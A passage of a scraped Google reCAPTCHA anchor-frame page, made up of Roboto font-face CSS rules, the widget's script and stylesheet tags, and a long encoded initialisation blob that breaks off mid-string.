U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="G0oOGJm1cSk1oGHLoFwfEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="G0oOGJm1cSk1oGHLoFwfEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G0oOGJm1cSk1oGHLoFwfEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVYIDDCv8Ksw45WecK2wrNfwonDvgbDgho9w5QFw7Uewq7DvCZ3w7gQO8KsbR9KcTXDhMOrWTnCusOxwppXwpV9w5fCgcOgw7YLWcOLw68gQynDkcK5w7gtwo0cYcOQwp9hLcK/[base64]/DqRHCuycxw4oZK1LDjcKVw67DscO1VlXDjjnDksK2w6jDunF3VcKJwrlJw5DDpwjDtsKFwoUUwq8/[base64]/DmS7CsE7CmcKXPsOCbHEjDXFmKMOUw4BRw5Jqf8K3wrPDuEsZGTUtw5fCixMzUC/CsxMrwrfCjSUUE8K2TcKJwoHDimhbwps8w4XCtsK0wozCgRMJwo9zw69/wpbDsyBCw5o/LT4YwoUIDMOHw63Du0Mdw5QWOMOTwrTClsOzwoPCnExiQHIJCAnCu8KXYzfDkCV6ccOeH8OawoUKw6TDisO5P0V8ScKIbcOUS8Ofw7MIwr/DsMOmIMK5CcOUw4libSp0w5UbwpN0dQQxAF/CpcKgd0DDt8KCwo3CvTHDqMK7woXDvxcJWycTw5XDvcOnOXkWw7BvLCwGBgbDniwYwpPCosOXHlw3Y0cRw67CrA7CmBLCgsKkw43DsDFKw4Vgw78xMcOjw6/DpmNpwpgCGGlEw7c2IcOQNA/[base64]/JsKow5gjwo7CmwAaaUsswonCm0rDlcKBF1PCosKIwpE5wo3CmVrDiyBkwp0wA8KjwowXwqUOBlfCvMKEw58Hw6HDugzChXQoSHjDisOQAjwAwqwIwotQTBTDjiPDlMONwqQEw6bCm2odw4AAwrlpIFHCusKCwrAowqcFw5MNw7R/w79Iwo02VFoDwo/[base64]/CtsKkBMKHR8OkYBHCsBHCs8OMwpLDgcOLGnVTw7HCr8Kbw7pgw7/CgcOzwrnDrMKoO0/DpBHCqnfColnDsMK3d3bCj3MvZMKHw505H8OvfMORw61Bw6TDq1XDvAgZw4HCpcOiw6cidMKUFRkwK8OoGHTCgxDDq8O0UwsBVcKoQBQgwq1hc0fDoX0oNkjCucOEwoQUa0nCh2zCq2fDiAwBw4l7w5fDvsKCwq/CicKDw5bDl3LCq8KlKGXCocOdA8K3wqU0PcKyRMOKwpciw5QtBwnDqiHDrmkLRsKhLmTCjjrDt1cvUTBcw4gvw6xMwqQ/w7PDhmvDvsKuw4gmVMK2CWfCow4PwozDrsOUcnR9V8OQIcOkU2jDmcKrGAB+w78CFMK6PsKSa1xJJ8OHw6DDqGFdwp4LwofCqFbCkRvCrz4gWFzCjsOkwoTChMKkQ37CmMOabwIbDFQdw7nCs8Ose8KlPRrCoMOKMC1/dg8rw4RKU8KgwpDCu8Odwq1ac8OVFlU8wqHCqjRfWcKVwqLCrEYOdxxaw4PDmMOuIMODw6TCmSFfI8K0b37DjXrClm4Fw7MqP8O6fsO0w6XCshvDv1MULMOOw7d+YcOxw7/DocKJwqNpMl4NwojCjcOLYRcoZTHClycpRsOuSsKoCHZ4w6LDuCPDucKfc8OuacKiHsOMDsKwBMOnw7l1w5ZrPDTCnhoFGF3DlzfDhiISw4sSJDVLfQoYEyfCv8KKZsO/JcKbwpjDkQ3CvR7DnsOvwqvDpytmw6DCj8OZw4ooYMKuNsO7wo3CkhnCgi7ChxUmZMKLbnXDgEtURMKpw50nwqled8KtPRcYw6fDhCBzJV8Fw43DuMOEeR/CrcKMwrXDmcKcwpAGL0E+wrDDucKMwoJWZcKow4jDkcK2EcKJw6PCucK0wo3Cs1gxPsK0wptRw6EOGcKkwobDhcKpMCnDhMOGUyXCosO3DCrDmMKhwqXCsyvDnxrCq8ORwoxhw6LCkMO8eE/DqRjCiXnDqsO5wqvDvz3DjEtSw4M5I8O6AcONw6fDvj3DrR/DoSDCih9oJH8mwp8jwq/CpyobRsKxD8Oaw7JNeD4TwrABK0XDhCnDmMOmw4HDjMKew7VTw5Jyw5xdLcO3wrAyw7PDqsKTw6wWwqjCmsKYW8OgUMOtGsK2Mzk8w684w7VjNcOywoUlbCTDrMK/b8Kya1XDmcOEwrHClSjCr8KNwqMLwooRwrQTw7DCgwU6fcKnUGFSP8K9w7BaFRgjwrPCiQjCrxlew7zDhmvCrk3DvG9Zw6M2wrrDgTpTCljDjnTDhcK3w7M+w7NANcKPw6LDk1PDvsO/woF0wpPDq8OFw7fCkgLDgcKrw6M4U8OoKA/ClcOIwoNbc2J9w6ouYcOSw5nCilLDqMOcw53CtwrCnMOBcRbDjTDCuyPCkzNsGsKxZMOsPMKgb8OEw4ExRsOrfE9Cw5lwF8KYw4rDkQQIGG1RLlogw6DCosK0w6ASZsOzMjNIdxBcI8KsP3cYJiNtJxJdwqAqWsOrw48Uwr3Cq8O/wolQTnlDGMKOw6Z1wrTCqMOVQsOlY8Ogw5HClcKbLlcdwp/[base64]/[base64]/w5sTTcKjRmXDqWzDssKlw4vCtcKhwrhdDsKHfcKPwoDDvMKww5lAw7vCuyXCt8KSw7oPYSRLJwsIwo7Ci8KEasOYQsKXEBrCuAjCsMKlw40NwqwmAcKodQ4lw4XCucK3XlwZagTCrcKlS3LCnWFnW8OSJMKbYT0rwozDpcOiwrPCuQRdWMKjw7/CmMKJwrwXw5Ixwrx3wq/[base64]/Dizpww40uMzHDncKJw5/CoMOYASRZwoTDm1wRfiHCkMKrwqvCkMOHw47CmcKzw5TDt8OAwrFBQETCscKzFXU5CsO6w5Zew6PDmsKJw7/DpEbCl8Oywq3ClcK5wr84QMKSL3PDscKpXcKsRsOrw6nDkwhXwqVNwp8MdMK8DkHDi8KQwr/[base64]/CjVt2e8Kgw6PDqMKweMOKXcOKw6Q/DXDCpCnDmBdKK1B6MHguDBkOw7Iqw5MLw7zCjMKfPMOGw43CoV5tPWwlQsKneCHDosK1w4LDkcKQTFDCoMOdBX7DrMKmDmfDvSdiwofCqm4OwoLDtjVjOxbDhsKmM18vUgJdwrrDgUZrKiI7wp5ME8OGwqUSdcKiwoYSw4ckdcOtwrfDkFs1wpnDkmjCpMOyXE/DocK1VsOCWMKXwrzDusOXdEQxwoHDogZQRsKQwqgsNxnDpxRYwpxfbD9Xw77CjDZCwo/DuMKdV8KjwrDCkyzDh1MLw6XDpQBcchxdM1PDqDJ9BcO0XQvDsMOcwpFTRicow64iwo40VU7DrsKjekNmL3wnwpXCv8OYAArCjyTDsn0wF8OTbMKNw4Q7wp7CucO1w6HCtcOjw7g3GcKMwpdDasKNw7TCjBjCisORwrvCrXRNw6HCoUzCrjbCqcOLZw/DgENsw4vDmycSw53DtMKEw7jDhA/CjcKLw49CwpbDlnTDucK1MjN5w5rDkQbDgsKodcKvdMOlMRTClFJsVcKidMOxDjHCvcOYw7xRBWDCrE8oX8KSw6TDisKBF8ObN8O4E8Kvw6rCoEnDmz/Dp8KyVMKGwos8wrPDowwiWUnDuRnCkFhMcntwwoXDiH7CjMOiMxvCkMKjbMK9esKnc0vChsK/wpzDmcKAAyDCoDjDs3M+wofCo8KBw77Di8Klw7J2SVvCtcK8wqkuP8Oyw6PCkijDuMOMw4fDh0hvFMOPwq0YUsK/w4rCsydVDmDCoGo6w6nCg8KOw6wcBznCmDIlw7LDuWhaFkTDuTpaY8ODw7puMcOZMHd7w4zDqcKzw6HDjsK8w7LCvXzDjMOqw6zCk1XDosOJw6PCm8Okw7RiCh/[base64]/[base64]/V8KyOsK0C23CssOCwpzDsk0xdT/Ck8K5UcOPwq4bQy/DsldgwofDiRvCknzDvsO2QMOKQHLDsybCnzXDr8OFw5TCjcOuwoLCrgUTwozDiMK5fMODwot9TMKkbsKbw68AJsK1woVnXcKOw5vDiBVQKgXCpMO7bzUPw4BXw4DCj8KGPMKMwrB0w6zCicOWEngdAcOHBMOgwp7CrFzCvsOXw4/CssOoGsO9wrzDmcKRMgPCo8K2JcOCwpAPLzgfBMO3w7FkO8OewoLCvgjDp8KYQyzDtm3DuMOWIcK9w6XDhMKKw6sawo8nw60yw5AtwoHDg0tmw6/[base64]/DkwfDqsOKw7PDosKrw4Egwr/Dr23DuMK4PCosw6IMwq3DhMOywoTCocKHwqNewrXDiMO9AVLCtU/[base64]/wqAGdRnDr0A6a8Ojw6EMw6DCtcOHEMKhw6LDgi5YezvDjsOew4jClTjChsO0ecOWdMO8GA3DgMOXwqzDqcKVwoLDoMKvAwzDjxU7w4U6O8OiIcK/QFjCmAwmJixOwoLCv3EsbRRKeMKkI8KDwr03woR1QcKiJxbDjkTDq8KGfk3DgU9aE8KEwpTChyzDusK9w4pOXAHCqsOfwpjDvHgQw7zDnHLDtcOKw7PChi7DvUTDvMOcwoxoRcOfQ8Oqw7xyHFvCnHo0TsOUw6pwwr7Dp2jCiB/Dg8OxwoPCiG/CqcKgw4nDiMKBS2NoC8KFwrHChMOrT2jDg1vCu8OGY1nDrsOjYsOlwqPCsifDksO0w7XCpg18w5xfw7jCj8OEwqzCq3FeVh/DvmPDjsO0CsKJNAtkNig0b8KUwqd0wqHDo1Few5JzwrgJNlZZwqIsBy/Cm2zDhzBywqxJw5DCq8K5d8KXXAAGwp7Ck8OTEBp5w7spw75+JDzDl8ORwoYxa8OUw5rCkz59asO2wrrCoBZ2woQ9VsKcWi7CpErCscO0wpxlw4nCpMKCwp/Cn8OmL3jDnsOKw6sPHMO3wpDDglI3w4AlH05/wolOwrPCn8Oueghlw61Uw7bCnsKSG8KTwo8gw689XsKew6APw4bDriEBe0VJwqRkw4DDoMKHw7DCuFdyw7Zxw6rDpxHCvMO6wqwQUMOlST7ClEEpdG/DjMO9DMKOw4lpfVLCqwtJXsKBw5XDv8KgwqrCmsOEwrjCjMOWdRTCrMKULsK0wqjDmUVKKcOEwpnDgMKPw7TDoU3Cp8OyTzNYPcOuLcKIaBZyRsOqGxHCrsKaURMzw4JcZUtJw5zCosOqw7bCscOEf2wcw6EPw6lgw7jDkQpywrscwrLDucOmWMKZwo/DlnLCqcO2JxEvJ8K5w6vClCc6YzDCh0zDnSQRwqTCnsKzORrDvAtpFMKlwoTCr0nDjcKYw4RhwotOdUI2YW9Yw5fCgcKTw696Mz/DkhPDqMKzw6TDiQfCq8OUHTnCksKEN8KoFsKVwpjCoRvDocKhw4nCqULDp8O3w53DjsO1w59hw5UFT8OdRHLCgcKxw5rCoX/CvcObw4vDryI4GMOLwq/CjwXChFbCssKeNUfDqTbCmMO0QFPCmgcVccKdw5fDgwYhbFDCiMKEw6MmU3oyw4DDvx7Dll5bDl0sw6HDuAE3G2oeAiDChgNFw7zCvQ/Cl3bDuMOjwqPDmCQUwpRiVMOww4DDkcK+wq3DsGUHwqoDw5HDgcOBGUw9w5fDlcOaw4fDhCDCosKEfDZYwrIgagMlwprDmlUywr1ow54XB8KwY1Zkwq9MFcOyw4wlFMKpwqbDl8OSwqkEw77CisKUT8Kww5PCpsOXZsOAEcKIwoU2w4TDnhFBSE/[base64]/w4rDisOMw5/CgMKJwq3DswU0wozCnMOEw6haFsKjwq9vw4DCsUvDgsK/wp/[base64]/fS19w7wTw5dbO8KMLQ7CnMOKwonCt1YiMMOgwoYKwq0HUcK/IMOawrRINk43B8KgwrjCnivDhiYowpJIw7LCvsKewrJGa1HCokVBw5Qiwp3DosK5fGATwr3Cl0ExKiJTw7LDrsKMY8OMw6PDr8OEwrPDq8KEwpoOwrN/Hzl/c8Ocwq3DkSETw7/Ct8KTQcKAw5fDnMOQwo3DscKpwpDDqMK0wq3DlRjDjTLDr8KTwoF/V8ONwpknEkXDiDAvEz/[base64]/CosK/w6XCscOPw4U/[base64]/DvARtQ8KqUMKbwpnDtGIKcizDj8KvwofCg8K0w4QyDQPDmRPCrwdcPFdrwqNNG8O9w6DCq8K5wpnCvMOLw5vCscOmLsKRw7Q0L8KtP0hCR13DvMOqw5sjwo0dwq8pecOpwqjDjEtowp47IVtcwrNTwpNVGsKhTMOzw5/Cl8Otw65Xwp7CqsOjwqvDrcOZdGrDng/Dvk0fYDIhD1/[base64]/Ck8OIwonDsMKsw589NgpzcX3CpsKbE09xwo0Sw4sAwr/[base64]/Dt13CjMOIwo3DrcKtalXCo8KZwo0DwqTClMO/wqIKcsKOQMOdwojChMOaw4lIw64ZI8KVwqPCucOcAMKAw7YyCMKmwqh8XjPDrDzDtcKWQ8O0aMOJwoPDlAQiX8OyTcOAwpVgw5x2w4ZOw5tqNcOGf3XCvV5kwp0ZOXtUJmzCpsK5wpo/[base64]/[base64]/[base64]/[base64]/Cn8ORw6DCsXkLwo4ZdG8uwrrDtwrCmcKhwooaw41FSWLCj8O/[base64]/dlBbwo3DscOkPcKEF8OOw7jDkGvCsCrCul1AwrlhwrXDo3EjYghqacKnUh9fw7zCtHHCicO8w494wpvCq8Kjw6/CvMOLw4YNwoTCqXNJw4nCn8K/[base64]/[base64]/CvsO4w5bCum3Dlx/Dh8KmYsOPEFEhw4/CmcK/wqMCLSJRwp7Dp3/CqsOXEcKDwohSYA7Dq2HCriZLw51EXTpxw79Aw4fDu8KjMUHCn2PDssOqShjDkyHDgsOtwp1Wwo7DqcOmKj/DiXUubS/[base64]/DgcOIwoQ+wqhNDhwUFS19AcOnw7o6WnMhwoBsRsKIwrPDvsKsSBPDo8KLw5puLgzCkD81w5ZZwpVaFcK7wrDCvHc6dMOEw6EfwpXDvx3Ck8OwOcK6E8OWLE3DlUPCu8OJw6rCvEk3KMO5wp/[base64]/[base64]/[base64]/wrxkwqF4C8Ohw4bCgBHCtsKASUsdIMKHwqrDvzFPwr9/VsKBNsOpf3bCsX5PMmPDpS9Hw6YmZMKUN8OSwrvDlWPCn2XDocKhf8Kowp3DpGLDtUrCiBfDui9AK8OBwrrCnndYw6Jdw7HDmlJgHSsEXjNYwoTDmDnDhsKFDivCo8OcaEl/[base64]/DtFPCjsO5wqgfIMOhC39nLVR+NVduw4TCo3Jbw7TDijvDusOZwqQUw5LCq1w6CyTDpG8VFn3Dhh0Tw7YtHxXClcO+wrPCqRBzw6x4w6bDusOdwovCqU7DscODwo4pw6HCgMOzQ8K3Ej82w4cZHcK1VsKvYAUdacKmwr3DthHCmwoJwocLc8Kbw7TDucO3w4p4bMOjw7/CglrCrlIVYGQGw7hEDHnCtcKCw5tUPhgefR8lwrBIw6owK8K2ABsfwrIQw4lHdxnCu8OVwrFtw5zDgHtSbsOnZmFDbsOiw5nDjsOBIMKBJcOCQMOkw5kFCVB+wp1PPUHDgh/CscKVw7okwoBrwr15ERTCisO+RyoMw4nDqcK6wr11wpHCj8KXwo9cYAEkwoQTw5/Cp8KYVcOMwq5pQsK8w79SLMOHw4RSbjDCml3DvyHCgsKUbMO5w6bDiBN7w4knw6Ixwopbwq1gw5Rewpciwp7CiTLCqhbClBjCgHB+wr94Q8KtwqJadT4cNAY6w6Fbwq4Bwp/CmWBATMKaYcKRfMOaw6LDnV9BDsOBwoXCk8KUw7HCv8Kxw7nDuHlQwr0+TgfCl8KJw45dD8KWdXRowrQJbsOkw4HCsnpKwpXChWfCg8O4w78MSyrDqMKswrYaQzTDlcOpWsOJS8KxwoQhw4EGAxbDt8OkJsOzGMOoLUTDt18cw53CqcO8P0DCqnjCrm1Lw6/CuHNCPMOGA8KIw6XCkFNxwpXDhVLCtn/[base64]/CkiQhJgc8w5czw4vDssOWwpHCtcKUYCtzZsKew5YkwofCrHlrZ8K9woHCuMObL2wHFsOnwppAw4fCrcK7F2zCjVjCnsKew6dbw7LDocK7A8K1FQ/CqsOmGUzCkMKGwozCu8KWw6tlw5vCmMKna8KtTcKyfHTDhcKOLcKYwrwnUltqw7/DmMKIAmAkHMOVw6tIwpvCvcOScMO9w6ksw7sAeXhuw5hIw5xxJy5iw5EtwpPDg8KFwoLCi8K8L0bDp1/[base64]/ChcKqZcKrS8K1w7zCqsOYwqh9HcK5J8K/P0VidMKDXMK2FMKIw6wSN8OVwpzDocOdVCrDig7DisKdScKAwq4kwrXDtMK4w5/Ci8KMJ1nDuMOeM3jDtsKSw77Cs8OHH07ChsOwacOnwrlwwoHCm8K5EkbCiHElb8OdwrzCiDrClVhGU1zDpsO2b1/CoifCgMKyG3QPSV3CpgfDiMK6IBDDmVfCssOoRcObw5ocw6nDhMOIw5NDw7jDtBRmwq7CpzDCoRTDpMKJw7cEahnCksKaw5jCmCPDrcK7LsOawpoMLsOoNWjCmsKkwpLDs0zDsW9IwrtJPFk9TE8Lwok4wr/CqCd6QsK6wpBcSsK8wr/CkMKtw6fDqix0w7sIw70Kw5lUZgLDhyUwKcKGwoLDpi7ChhNNVxTCu8O9JcKdw6DDuXvChk9gw7oNwr/CpD/DlRPCvcOdTcO1wohpfV3CvcOmSsK3RsK+AsOsUsOHTMOgw7vCtwRuw6NbIxYDwowMwqwYaQIvIcKNNcObw53DmcKzN1fClzZvUCXDixjCnH/CjMKgWsK5eUbDhwBtY8K1w4fDhMK5w5ZqU1dBwq0eXwrCuHB1wrd0w7BYwoTCnWPDm8O7w5jDhW3DqnVfwqjDisKRU8OVO0nDlsKEw6AGwpfCpk8MUMOSBMKywpMsw6slwrg6JMK8TBonwqLDv8Okw4/CtU/[base64]/DlMO1w6J6w67CkEsIP8O5w58xLhzDqnNAwrfCncOOO8KUUsOBw4YdS8Opw77DtMOYw41mccOPw7jDnhs6Y8KGwqXCt1fCm8KPdXpAZcKCFcK+w5cpH8KJwoUObnsjw70UwoYrw6PCmAfDr8KBaHY/[base64]/w7fCjcOqBUvDqcOJVFXCmsKMP8OrCX0CYsKIw5PDjsKzwpnDvVzDm8OZTsKRw7jDmsOqecKSAMO1w7N6IzY6w7fCm1/CvcOWQ03Di2LCtm4Ww5fDpCgQFsKFwonDsV7CrQw6w6wwwrHClHHDqUHClmLDt8ONDsO/w58SeMOAEwvDosOMw5vCr0UMAsKTwoLDg0PDjWtQIsOEZ17Cm8OKL1/Ctm/DgMKcF8K5w7djDHrDqzHCpDZew43Dk0DCisORwqIVTSNxQwpNKwMLA8Oqw44/fEbDjsOtw7PDpcOIw6bDrEbCv8KKw5HDkMKDw5EcZCrDonkhwpbDmcKNAMK/w4nDvB7Dmzs5w45SwqtIYsK+w5TCu8KkFhBrKWHDsxx9w6rDt8KMwqMnWXXCkV8Cw7FwR8ODwrvCm2oHw5hxVcOswq4uwrIRehlnwokVCzkPHjPCjsOyw5U2w5TCiARlCMKEVsKawqEVIDXCqwMvw4cBGsOvwrB3GmzDicOZwqw/THFpwqrCnUsHP30Bwpw+XsK/ZsO/NWV+TcOhIX7DmXPCoSAPHRdoTsOCw6HCjnhJw7wOKGIGwoRBRG/CoyPCmcOjd1dHNcOrJcOrw54kwobDp8OzYn5Xwp/Cil53wqs7CsOjLhweYCsef8KtwpjCh8O1w5TDicOXw6tHw4dsaBHCp8Kbe